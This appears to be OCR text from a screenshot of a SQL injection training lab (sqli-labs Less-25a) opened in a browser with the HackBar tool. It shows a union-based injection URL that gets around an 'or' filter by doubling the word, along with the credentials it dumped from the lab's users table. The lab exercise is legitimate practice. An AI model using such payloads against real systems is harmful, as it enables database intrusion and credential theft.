 Your Login name:2
Your
Password:1Dumb0,2Angelina0,3Dummy0,4secure0,5stupid0,6superman0,7batman0,8adminadmin,9admi
SQLI DUMB SERIES
All Your 'OR'
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://localhost/sqli/Less-25a/?id=-1 union select 1,2,group_concat(id,username,passwoorrd) from users-- -